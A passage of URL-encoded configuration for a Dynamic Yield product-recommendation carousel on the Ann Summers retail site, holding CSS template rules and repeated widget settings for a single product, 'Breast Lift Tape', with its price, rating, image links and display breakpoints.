argin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Ta